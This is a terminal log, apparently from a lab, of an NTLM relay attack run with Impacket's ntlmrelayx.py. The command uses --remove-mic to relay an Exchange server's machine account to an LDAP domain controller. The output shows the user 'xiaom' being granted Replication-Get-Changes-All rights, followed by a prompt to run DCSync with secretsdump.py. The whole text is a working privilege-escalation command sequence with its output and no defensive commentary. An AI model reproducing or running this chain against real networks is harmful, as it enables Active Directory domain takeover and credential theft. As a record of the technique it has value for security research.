 darmon@ubuntu:/opt/impacket-master/examples$ sudo python2 ntlmrelayx.py --remove
-mic --escalate-user xiaom -t ldap://192.168.254.149 -smb2support
[sudo] password for darmon:
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.254.150, attacking target ld
ap://192.168.254.149
[*] Authenticating against ldap://192.168.254.149 as YUNYING\EXCHANGE2012$ SUCCE
ED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] SMBD-Thread-5: Received connection from 192.168.254.150, attacking target ld
ap://192.168.254.149
[-] Authenticating against ldap://192.168.254.149 as \ FAILED
[*] SMBD-Thread-6: Received connection from 192.168.254.150, attacking target ld
ap://192.168.254.149
[-] Authenticating against ldap://192.168.254.149 as \ FAILED
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User xiaom now has Replication-Get-Changes-All privileges on the do
main
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190712-040300.restore